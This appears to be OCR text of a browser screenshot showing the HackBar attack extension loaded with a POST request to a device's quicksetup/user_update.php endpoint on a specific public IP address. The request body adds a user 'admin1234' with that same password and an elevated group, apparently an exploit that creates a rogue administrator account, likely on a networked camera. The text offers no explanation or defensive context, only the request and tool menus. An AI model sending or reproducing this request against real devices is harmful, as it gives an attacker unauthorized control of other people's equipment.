 不安全 http://7 /quicksetup/user_update.php R
200
元素 源代码 控制台 网络 性能 内存 应用 Lighthouse 安全 Recorder HackBar EditThisCookie 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://75.99.230.13:8087/quicksetup/user_update.php
enctype
Enable
POST
application/x-www-form-urlencoded
ADD HEADER
Body
method=add&user=admin1234&pwd=admin1234&group=2&ptz_enable